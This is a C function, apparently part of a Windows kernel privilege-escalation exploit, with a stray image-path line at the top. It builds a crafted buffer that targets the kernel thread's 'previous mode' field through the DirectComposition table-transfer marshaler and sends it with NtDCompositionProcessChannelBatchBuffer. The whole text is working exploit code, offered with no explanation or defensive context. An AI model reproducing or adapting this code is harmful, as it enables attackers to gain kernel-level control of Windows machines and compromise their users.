 void createTableTransfer(size_t size) {
++dwResourceID;
DWORD64* buffer = NULL;
buffer = (DWORD64*)malloc(size);
memset(buffer, 0xff, size);
buffer[0] = (DWORD64)0xffffffff;
buffer[3] = (DWORD64)0x04;
buffer[9] = g_pExploitCtx->dwKernelEthreadAddr + g_pExploitCtx->previous_mode_offset - 8 - 9;
*(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)dwResourceID;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)0xb1;    //CTableTransferEffectMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)dwResourceID;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = size;
CopyMemory((PUCHAR)pMappedAddress + 0x10, buffer, size);
NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + size, &dwArg1, &dwArg2);
free(buffer);
}